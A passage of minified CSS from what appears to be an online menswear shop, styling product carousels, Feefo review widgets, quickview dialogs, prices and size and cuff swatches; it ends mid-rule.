.slick-list,.special-offers-carousel:has(.slick-next.slick-disabled) .slick-list{padding-left:2.5rem;padding-right:0}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin:0;padding-left:.1rem}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:.1rem;border:0;position:relative;display:none}[dir=rtl] .slick-slide{float:right}.recommendation-carousel.slick-initialized .slick-slide{margin:0}.slick-slide img{display:inline-block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;outline:0;left:-.1rem}.slick-initialized.slick-vertical .slick-slide{left:0}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent!important}.slick-next,.slick-prev{display:block!important;position:absolute;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;padding:1rem;border:none;outline:0;z-index:3;transform:translate(0,-50%);top:50%}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled,.slick-prev.slick-disabled{display:none!important}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{background:0 0;display:none}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{width:3.5rem;height:3.5rem;background-size:contain;opacity:1;position:relative;left:1.75rem}.pdp-main__thumbnail-carousel .slick-next.slick-prev,.pdp-main__thumbnail-carousel .slick-prev.slick-prev{top:5.6rem;position:absolute;background:#fff;border-radius:100%;transform:rotate(135deg);position:absolute;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-prev::after,.pdp-main__thumbnail-carousel .slick-prev.slick-prev::after{content:'';position:absolute;top:60%;left:50%;transform:translate(-50%,-50%) rotate(135deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.pdp-main__thumbnail-carousel .slick-next.slick-next,.pdp-main__thumbnail-carousel .slick-prev.slick-next{top:-2rem;background:#fff;border-radius:100%;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-next::after,.pdp-main__thumbnail-carousel .slick-prev.slick-next::after{content:'';position:absolute;top:40%;left:50%;transform:translate(-50%,-50%) rotate(-45deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.slick-next__icon::after,.slick-prev__icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.slick-next__icon::before,.slick-prev__icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#fff}.slick-next__icon--shadow::before,.slick-prev__icon--shadow::before{box-shadow:0 .3rem .6rem rgba(0,0,0,.161)}.slick-prev{left:2rem}.pdp-main__thumbnail-carousel .slick-prev{transform:rotate(90deg)}.slick-prev__icon::after{transform:translate(-25%,-50%) rotate(135deg)}.slick-prev__icon::before{transform:translate(-50%,-50%)}.slick-next{right:2rem}.pdp-main__thumbnail-carousel .slick-next{transform:rotate(270deg)}.slick-next__icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.slick-next__icon::before{transform:translate(-50%,-50%)}.slick-dots{list-style:none;display:block!important;text-align:center;margin:0;width:100%;max-width:94rem;padding:2rem 0 0 0;position:relative;background-color:#fff}.slick-dots button{padding:0}.product-set .slick-dots{margin-top:2.5rem}.dots-slider .slick-dots{display:none!important}.dots-slider .slick-dots:before{content:'';border-top:.1rem dashed #dad6d4;width:100%;height:.1rem;position:absolute;top:.9rem;left:0}.slick-dots li{position:relative;display:inline-block;margin:0;cursor:pointer}.dots-slider .slick-dots li{background-color:#fff;padding:0 .3rem}.dots-slider .slick-dots li:first-child{padding-left:.8rem}.dots-slider .slick-dots li:last-child{padding-right:.8rem}.slick-dots li button{margin:0!important;border:0;background:0 0;display:block;height:.8rem;width:2rem;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}.product-set .slick-dots li button{margin:0;height:1rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:after,.slick-dots li button:focus:before,.slick-dots li button:hover:after,.slick-dots li button:hover:before{box-sizing:border-box}.slick-dots li button:before{position:absolute;top:0;left:0;right:0;margin:0 auto;content:' ';background-color:#d7dde5;border:.1rem solid #d7dde5;border-radius:50%;width:.8rem;height:.8rem;font-size:1.6rem;line-height:1rem;text-align:center;color:#001f49;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button{border:none}.slick-dots li.slick-active button:before{background-color:#001f49;border:.1rem solid #001f49}.slick-text::before{content:'';display:inline-block;background:url(../images/svg-icons/PinchToZoom.svg) no-repeat 0 0;width:3rem;height:3rem;position:relative;left:-.3rem;top:-.3rem;vertical-align:middle}.my-account .order-history__ordertile .slick-list{padding:0 0 1.2rem 0!important;margin-left:-1rem}.my-account .order-history__ordertile .slick-track{display:flex}.my-account .order-history__ordertile .slick-slide{padding:0;overflow:hidden;min-width:0;transition:min-width .3s ease-in-out}.my-account .order-history__ordertile .slick-next--inner{right:-1rem}.my-account .order-history__ordertile .slick-prev--inner{left:-1rem}.my-account .order-history__ordertile .slick-next__icon::before,.my-account .order-history__ordertile .slick-prev__icon::before{padding:1.5rem}.my-account .slick-next__icon::before,.my-account .slick-prev__icon::before{background:#373737;padding:2rem}.my-account .slick-next__icon::after,.my-account .slick-prev__icon::after{border-color:#fff;padding:.5rem}.minicart-recommendations .slick-next__icon::before,.minicart-recommendations .slick-prev__icon::before{padding:1.25rem}.minicart-recommendations .slick-next__icon::after,.minicart-recommendations .slick-prev__icon::after{padding:.35rem}.minicart-recommendations .slick-next--inner{right:1rem}.minicart-recommendations .slick-prev--inner{left:1rem}.carousel-parent .slick-slide{height:0!important}.carousel-parent .slick-slide.slick-active{height:inherit!important}.carousel-parent.dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.dot-outside .slick-dots{position:relative}.carousel-parent .slick-dots{max-width:100%;padding:.3rem 0 1.5rem;margin:0;left:50%;transform:translate(-50%,0)}.carousel-parent .slick-dots li button:before{border:1px solid #001f49;height:1rem;width:1rem}.carousel-parent .pd-next,.carousel-parent .pd-prev{position:absolute;top:50%;transform:translate(0,-50%);display:block;height:100%;background:0 0;padding:0 .5rem;transition:opacity .5s ease-in-out;opacity:1}.carousel-parent .pd-next span,.carousel-parent .pd-prev span{padding:2.5rem;background:#fff;border-radius:100%;display:block}.carousel-parent .pd-next span:before,.carousel-parent .pd-prev span:before{content:'';border:solid #373737;border-width:0 .2rem .2rem 0;display:inline-block;padding:.8rem}.carousel-parent .pd-next.slick-disabled,.carousel-parent .pd-prev.slick-disabled{opacity:0}.carousel-parent .pd-next{right:0}.carousel-parent .pd-next span:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.carousel-parent .pd-prev{left:0}.carousel-parent .pd-prev span:before{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.quickview-slider.d-none.slick-slider{display:none!important}.quickview-slider__next-button,.quickview-slider__prev-button{position:absolute;top:50%;transform:translate(0,-50%)}.quickview-slider__next-button:focus,.quickview-slider__prev-button:focus{outline:.2rem auto #373737!important;outline-offset:.8rem;padding:1.5rem 1rem;border-radius:100%}.quickview-slider__next-icon,.quickview-slider__prev-icon{padding:.5rem}.quickview-slider__next-icon::after,.quickview-slider__prev-icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #fff;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.quickview-slider__next-icon::before,.quickview-slider__prev-icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#001f49}.quickview-slider__next-button{right:1rem}.quickview-slider__next-icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.quickview-slider__next-icon::before{transform:translate(-50%,-50%)}.quickview-slider__prev-button{left:1rem}.quickview-slider__prev-icon::after{transform:translate(-25%,-50%) rotate(135deg)}.quickview-slider__prev-icon::before{transform:translate(-50%,-50%)}.quickview-slider .slick-dots{margin-top:-2.5rem;margin-bottom:1rem}.quickview-slider .slick-dots li button::before{display:inline-block;margin:0 .5rem;width:1rem;height:1rem;border-radius:50%;background:#dad6d4;border:1px solid #001f49;cursor:pointer}.quickview-slider .slick-dots li.slick-active button::before{background:#001f49;border:1px solid #d7dde5}.experience-layouts-carousel .product-tile__name-link{overflow:hidden}.experience-layouts-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.experience-layouts-carousel .slick-track{display:flex!important;align-items:stretch;justify-content:center}.experience-layouts-carousel .slick-track .slick-slide{height:auto!important}.experience-layouts-carousel .slick-track .slick-slide .lozad{height:0!important}.experience-layouts-carousel .slick-track .slick-slide .lozad[data-loaded=true]{height:auto!important}.experience-layouts-carousel .slick-slide{display:flex;flex-direction:column;justify-content:space-between}.dda-arrow-holder{z-index:10;left:50%;transform:translate(-50%,0);bottom:2.5rem}.dda-arrow-holder .dda-arrow{max-width:3rem;min-width:3rem;box-shadow:0 .5rem 1.1rem 0 rgba(0,0,0,.75);border-radius:.5rem;background-color:#ebedf3}.plp-grid__container--tile .product-tile__img-carousel{z-index:5;position:relative}.plp-grid__container--tile:hover .slick-arrow{opacity:1;visibility:visible}.plp-grid__container--tile .slick-slide{padding:0!important}.plp-grid__container--tile .slick-arrow{opacity:0;transition:opacity .2s ease-in-out;visibility:hidden;display:none!important;outline-offset:.5rem}.plp-grid__container--tile .slick-dots{margin:0;position:absolute;bottom:.8rem;background:0 0;transition:opacity .2s ease-in-out}.plp-grid__container--tile .slick-dots button:before{border:.1rem solid #001f49}.plp-grid__container--tile .slick-dots li.slick-active button:before{border:.1rem solid #d7dde5}.plp-grid__container--tile .slick-next__icon::before,.plp-grid__container--tile .slick-prev__icon::before{background:#001f49;padding:1.5rem}.plp-grid__container--tile .slick-next__icon::after,.plp-grid__container--tile .slick-prev__icon::after{border-color:#fff;padding:.5rem}@media only screen and (min-width:768px){.slick-next,.slick-prev{display:inline-block!important}.dots-slider .slick-dots{display:block!important}.carousel-parent.mps-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mps-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 35% 1.2rem 0!important}}@media only screen and (min-width:1024px){.quickview-slider.mps-d-block.slick-slider{display:block!important}.slick-initialized .slick-slide{padding:0 .1rem}.lastvisited-slider .slick-slide,.recommendation-carousel.slick-initialized .slick-slide{padding:0}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{left:3.75rem}.slick-next__icon::before,.slick-prev__icon::before{padding:2.5rem}.slick-next{right:-1rem}.slick-next--inner{right:4rem}.slick-prev{left:-1rem}.slick-prev--inner{left:4rem}.plp-grid__container--tile .slick-prev{left:2rem}.plp-grid__container--tile .slick-next{right:2rem}.carousel-parent.mls-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mls-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 14% 1.2rem 0!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__container--tile .slick-arrow{display:block!important}.plp-grid__container--tile .slick-dots{opacity:0;visibility:hidden}.plp-grid__container--tile:hover .slick-dots{opacity:1;visibility:visible}}.feefo-rating:after,.feefo-rating:before{content:" ";display:table}.feefo-rating:after{clear:both}.home__recommendations-item .feefo-rating,.tile__hoverbox .feefo-rating{text-align:center}.home__recommendations-item .feefo-rating{margin-top:.5rem}.feefo-rating__icon{background:url(../images/icon_feefo_grey.png) 0 100%;height:1.9rem;width:7.4rem}.home__recommendations-item .feefo-rating__icon{margin-left:.2rem}.pdp-main .feefo-rating__reviews-count{cursor:pointer}.feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.home__recommendations-item .feefo-rating__reviews-count{display:none!important}.pdp-main__starbox .feefo-rating__reviews-count{text-decoration:none!important}.list__item--recommendations-nohits .feefo-rating--compact{display:inline-block!important}.feefo-rating--compact .feefo-rating__reviews-count{vertical-align:middle}.feefo-rating--compact .feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.feefo-rating--compact .feefo-rating__icon{background:url(../images/icon_feefo_grey.png) no-repeat 0 0;background-size:4.3rem;width:4.9rem;height:1.1rem;vertical-align:middle}.tile__name .feefo-rating--compact .feefo-rating__icon{width:100%;display:inline-block;background-position:center 0}feefowidget-global .feefowidget-global-container .feefowidget-global__reviews-container{min-height:fit-content!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn{border-radius:.5rem!important;border-color:#5e5e5e!important;color:#373737!important;padding:1.4rem 2rem!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:hover{border-color:#5e5e5e!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:focus{background-color:#e8e8e8!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:active{background-color:#f5f5f5!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active{background-color:#001f49!important;background:#001f49!important;color:#fff!important;min-height:4.1rem!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:hover,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:active,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:focus,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:hover,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:active,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:focus,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:hover{background-color:#7c8da4!important;background:#7c8da4!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item{padding:1.4rem 2rem!important;border-radius:none!important;height:initial!important;line-height:normal!important;width:fit-content!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button:hover{padding:0 1rem!important}.feefowidget-header-information-title{display:none!important}.feefowidget-global-container-body *,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title b{font-family:Futura,Arial!important}.feefowidget-global-container-header{padding:0!important}.feefowidget-star{font-size:1.6rem!important}.feefowidget-feedbacks-item{padding:1rem 0!important}.text-restriction-container{padding:1rem 0 0 0!important}feefowidget-feedbacks-item{padding:0!important}.feefowidget-footer__b2c-reviews-link,.link-show-more{color:#373737!important}.feefowidget-global .feefowidget-global__filters,.feefowidget-sentiment-stats{z-index:20!important}feefowidget-sentiment-features .feefowidget-sentiment-features__btn--active .feefowidget-sentiment-features__btn-icon::before{color:#001f49!important}feefowidget-chars-limit .text-restriction-wrapper .text-restriction-link{color:#373737!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item{border-width:.1rem;border-radius:0;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;cursor:pointer}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item:hover{text-decoration:none}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item span{font-family:Futura,Arial!important;font-size:1.4rem;letter-spacing:.1rem;text-transform:uppercase;padding:1.4rem 2rem;font-weight:400}feefowidget-footer .feefowidget-footer .feefowidget-footer__footer .feefowidget-footer__links .feefowidget-footer__b2c-reviews-link{cursor:pointer;font-family:Futura,Arial!important;font-size:1.4rem;line-height:1.8rem;color:#001f49;font-weight:600!important;text-transform:uppercase}.feefowidget-footer .feefowidget-footer__vendor-tagline{font-family:Futura,Arial!important}feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-display-name,feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-time-ago{font-family:Futura,Arial!important;font-size:1.3rem}feefowidget-merchant-header-reviews-title .feefowidget-header-reviews-title{font-weight:600!important}feefowidget-rating-dropdown .feefowidget-rating-values{font-weight:Futura,Arial!important}.list{margin:0;padding:0}.list--no-bullet{list-style:none}.tab-content .list--recommendations{display:flex;flex-wrap:wrap;justify-content:center}.list--recommendations-nohit{display:flex}.list__item--recommendations-nohits{width:25%;padding:0 .2rem}.outfit__description{font-size:2rem;line-height:3.6rem}.outfit__img,.outfit__title--wrap{z-index:2}.outfit__products{z-index:1}.outfit__products.outfit-left-aligned{-moz-transition:left .7s;-o-transition:left .7s;-webkit-transition:left .7s;transition:left .7s}.outfit__products.outfit-right-aligned{-moz-transition:right .7s;-o-transition:right .7s;-webkit-transition:right .7s;transition:right .7s}.outfit__products--active.outfit-left-aligned{left:100%!important}.outfit__products--active.outfit-right-aligned{right:100%!important}.outfit .slick-slide{padding:0 2rem}.outfit .slick-next,.outfit .slick-prev{background-color:#fff;border-radius:50%;height:5rem;width:5rem;margin:0 .5rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.outfit .slick-next:before,.outfit .slick-prev:before{content:'';position:absolute;margin:auto;background:url(../images/svg-icons/arrow-empty.svg);height:2.5rem;width:2.5rem;top:1.2rem;left:0;right:0}.outfit .slick-prev{left:0}.outfit .slick-next{right:0}.outfit .slick-next:before{-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}@media only screen and (min-width:1024px){.outfit__title{font-size:2.8rem;line-height:3.2rem;letter-spacing:.2rem}.outfit__description{font-size:2.4rem;line-height:4.2rem;letter-spacing:.1rem}.outfit .product-tile{width:50%;margin-top:2rem;padding:0 0 0 2rem}.outfit .product-tile:nth-child(-n+3){margin-top:0}.outfit .product-tile__name-link span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media only screen and (min-width:1366px){.outfit .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}}.quickview-overlay{z-index:9;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.quickview-overlay.active{opacity:.7}.quickview__close{opacity:0;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;top:2rem;right:2rem}.quickview__close-icon{height:2rem;width:2rem}.product-tile__info--quickview-active .quickview__close{opacity:1}.quickview .loader__indicator{position:absolute}.quickview-full .loader__indicator{position:absolute}.quickview-full .ui-dialog-titlebar{padding-top:2.4rem!important}.quickview-full .ui-dialog-titlebar-close{top:.2rem;right:.5rem}.quickview select{height:3.5rem!important;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1.5rem center!important}.quickview select:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1.5rem center!important}.quickview label.error,.quickview span.error{font-size:0;color:transparent;height:0!important;position:absolute}.quickview .dialog-content .product-tile__name-link{max-height:4.4rem;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.quickview .product-tile__name-link:focus{outline:0}.quickview .product-tile__info{bottom:0;min-height:0;transition:min-height .7s}.quickview .product-tile__info--quickview-active{min-height:100%}.recommendations .quickview .product-tile__info{padding:1rem 0!important}.quickview.single-size-product .product-tile__info--quickview-active{min-height:50%}.quickview.no-name .product-tile__info{padding:4rem 1rem 1rem 1rem}.recommendations .quickview-content{padding-right:0!important;padding-left:0!important}.quickview .dialog-content{padding-top:0}.quickview-full .modalfull--add-to-cart{position:sticky;bottom:0;background:#fff;z-index:10}.quickview-full .modalfullsmall-scroller{height:100vh}.quickview-full .modalfullsmall-scroller .slick-initialized .slick-slide{padding:0}.quickview-full--small .modalfullsmall-images{padding-top:0!important}.quickview-full--small .modalfullsmall-images .slick-dots{position:absolute;bottom:0;background:0 0}.quickview-full .plus-colors{display:none!important}.modalfull-scroll .slick-dots{position:absolute;bottom:0;background:0 0}@media only screen and (min-width:1024px){.outfit .quickview-content{padding-right:4rem!important}.outfit .quickview__close{right:4rem}.quickview-full .modalfull-scroll{padding-top:0!important;overflow:auto;height:calc(100vh - 34px)}.quickview-full .modalfull--add-to-cart{position:initial;bottom:auto}.quickview-full .modalfull__product-details{padding-top:1rem!important}}@media only screen and (min-width:1366px){.quickview .product-tile__name-link:focus{outline:revert}}.product-set__item .price__container{width:100%}.price__display{font-stretch:normal;font-style:normal;font-size:2rem}.product-set__item .price__display{font-size:2.4rem;float:none;display:inline-block;text-align:center;margin:0 auto 1rem}.product-set__item .price__display.discounted,.product-set__item .price__display.terminal{color:#bc2e35}.product-set__item .price__display .now-text,.product-set__item .price__display .was-price{display:none}.price__display .was-price{font-size:1.4rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.83;text-decoration:line-through}.price__qty-group{width:auto}.price.sale{color:#bc2e35}.price.terminal{color:#bc2e35}.price.multibuy{font-family:Futura;text-transform:uppercase;font-size:1.2rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e}.price.normal{color:#373737}.price.strikethrough{font-size:1.2rem}.price.discounted{font-size:1.2rem;font-family:Futura;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;color:#bc2e35}.price.discounted b{font-weight:400;margin-right:.5rem}.now-price-text-wrapper{white-space:nowrap}.product-options .attribute__swatch--option{min-width:11.5rem}.toggle-custom-options{display:none}.toggle-custom-options.show{display:block}[data-variation-attr-id=collarSize]{padding-top:2.4rem!important;row-gap:2.8rem}[data-variation-attr-id=collarSize] .attribute__swatch--selected{border-width:.1rem!important}.alpha-size-bar{left:-.2rem}.alpha-size-bar[data-index="0"]{top:.9rem}.alpha-size-bar[data-index="1"]{top:8.3rem}.alpha-size-bar[data-index="2"]{top:18.3rem}.alpha-size-group{height:.5rem;border:1px solid #5e5e5e;border-bottom:none;margin-right:.4rem}.alpha-size-group[data-sizes="1"]{width:4.2rem}.alpha-size-group[data-sizes="2"]{width:8.8rem}.alpha-size-group__name{left:50%;transform:translate(-50%,0);padding:0 .7rem;font-size:1rem;line-height:1.2rem;top:-.5rem}.attribute{list-style:none;margin:0;padding:0;display:inline-block;width:100%}.item-list__td--gift .attribute{width:100%}.attribute--cart-comma{width:auto;display:inline}.attribute__error{display:none}.attribute__error.show{display:inline-block;color:#cd110e;font-size:1.4rem;margin-bottom:.8rem}.attribute__label{line-height:2.2rem}.attribute__variants-group .product-variations .attribute__label{padding-bottom:0}.attribute__label--inline{line-height:4rem}.attribute.redborder.error{margin:.6rem 0}.quickview .attribute.redborder.error{margin:0}.konfektion-sizes .attribute.redborder.error .attribute__label{color:#b9262c}.attribute.redborder.error .swatches .attribute__swatch{background-color:#ffe1e2;border-color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch .attribute__swatch-link{color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch--unselectable{background-color:#fff}.attribute.redborder.error .swatches .attribute__swatch--unselectable .attribute__swatch-link{color:#5e5e5e}.attribute__swatch-wrapper--active{background-color:#f9f9f9}.attribute__swatch-values{display:none}.outfit-productset__options .attribute__swatch-values{right:auto;left:-.6rem}.attribute__swatch-values--active{display:inline-block;margin-top:1.5rem;background-color:#f9f9f9}.attribute__swatch-values .attribute__swatch{margin-right:1rem}.attribute__swatch{width:auto;min-width:4rem;display:inline-block;float:left;border:0;margin-right:.8rem;margin-bottom:.8rem;text-align:center;border-radius:.5rem;cursor:pointer}.attribute__swatch:active{box-shadow:0;background-color:#ebedf3}.attribute__swatch--reset{clear:both}.attribute__swatch--unselectable{position:relative;cursor:default}.attribute__swatch--unselectable:after,.attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;margin-left:auto;margin-right:auto;left:0;right:0;transform:rotate(-45deg)}.attribute__swatch--unselectable:before{transform:rotate(45deg)}.attribute__swatch--unselectable .attribute__swatch-link{color:#666}.attribute__swatch--unselectable.attribute__swatch--german{cursor:inherit}.attribute__swatch--unselectable.attribute__swatch--german:after,.attribute__swatch--unselectable.attribute__swatch--german:before{display:none}.attribute__swatch--nonexistent{display:none!important}.attribute__swatch--cufftype-double,.attribute__swatch--cufftype-single{float:none;position:relative;vertical-align:top}.pt_account .attribute__swatch--cufftype-double,.pt_account .attribute__swatch--cufftype-single{margin-right:1rem}.attribute__swatch--cufftype-double .attribute__swatch-link,.attribute__swatch--cufftype-single .attribute__swatch-link{position:relative;text-align:left;padding:.6rem!important}.attribute__swatch--selected{background:#373737;border-color:#373737}.trouser-fit-plp .attribute__swatch--selected,.trouserfit .attribute__swatch--selected{background:#dbefeb}.ui-dialog .trouserfit .attribute__swatch--selected{background:#66b2a3}.attribute__swatch--selected.attribute__swatch--option-pocket .attribute__swatch-link:before{content:' ';background:url(../images/svg-icons/pocket_white.svg) no-repeat center;background-size:cover}.attribute__swatch--selected .attribute__swatch-link,.attribute__swatch--selected.attribute__swatch-link{color:#fff}.attribute__swatch--option{min-width:48%;float:left;position:relative;margin-right:1.4rem}.attribute__swatch--option.left-pocket-btn{margin-right:0}.pt_account .attribute__swatch--option{margin-right:1rem}.attribute__swatch--option-ontop{z-index:3;min-width:15.5rem;width:auto}.attribute__swatch--option .attribute__swatch-link{padding:1.1rem 3rem 1rem 1.1rem;cursor:pointer;font-size:1.1rem}.attribute__swatch--option .attribute__swatch-link--unselectable{color:#666;cursor:default}.attribute__swatch-group{height:2.8rem}.outfit-productset .attribute__swatch{min-width:3.8rem;width:auto}.attribute__swatch-label{border-radius:.4rem .4rem 0 0;height:1.8rem;line-height:1.8rem;font-size:1.2rem}.attribute .js-arrow{display:block;position:absolute;content:"";top:1.2rem;right:1rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain;transform:rotate(180deg)}.attribute .js-arrow-up{transform:rotate(0)}.attribute .bottom{width:0;height:0;border-style:solid;border-width:0 10rem 10rem 10rem;border-color:transparent transparent #007bff transparent}.attribute__swatch-link{color:#5e5e5e;display:block;padding:.9rem 0;font-size:1.4rem;height:100%}.attribute__swatch-link--cursor{cursor:pointer}.attribute__swatch-link:hover{text-decoration:none}.attribute__swatch-link.js-monogram-added{background:#373737;border-color:#e8e8e8;color:#fff;outline:0}.attribute__swatch-link.js-monogram-added:before{content:' ';background:url(../images/svg-icons/monogram_white.svg) no-repeat -1px 0}.attribute__swatch-link .tooltip-content{font-family:Futura,Arial;font-weight:600}.attribute__swatch-link--small{font-size:1.1rem!important}.attribute--recommended .attribute__swatch-link::after{content:"";position:absolute;top:0;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute__selected-value{margin:.5rem 0 1.5rem 0}.attribute__selected-value--option{outline:0;font-size:1.2rem;color:#5e5e5e}.attribute__selected-value--positioned{position:relative;top:-1.1rem}.attribute__selected-value--german{top:0;margin-bottom:.5rem}.attribute--recommended{position:relative;margin-top:1.5rem}.attribute__box-tip{top:-2.1rem;border-radius:.5rem;font-size:1.1rem;line-height:1.7rem;transform:translate(-50%,0);left:50%;min-width:9.5rem;width:max-content}.flexbox-row-first-child .attribute__box-tip{left:15%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip{left:-165%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip--trousers{transform:translate(-50%,0);left:50%}.attribute__box-tip--trousers::before{content:"";position:absolute;bottom:-.9rem;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute-info__icon{width:2rem;border:.1rem solid #fff;border-radius:100%}.german-sizing .attribute__swatch,.jacketlength .attribute__swatch,.length .attribute__swatch,.size .attribute__swatch,.waistcoatsize .attribute__swatch,.width .attribute__swatch{min-width:auto;border:.1rem solid #bababa}.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{z-index:1;position:relative;display:flex;align-items:center;justify-content:center;min-width:3.6rem;height:3.6rem;font-family:Futura,Arial;font-size:1.4rem;color:#5e5e5e}@media (hover:hover){.german-sizing .attribute__swatch:hover,.jacketlength .attribute__swatch:hover,.length .attribute__swatch:hover,.size .attribute__swatch:hover,.waistcoatsize .attribute__swatch:hover,.width .attribute__swatch:hover{background-color:#e8e8e8}}.german-sizing .attribute__swatch--selected,.jacketlength .attribute__swatch--selected,.length .attribute__swatch--selected,.size 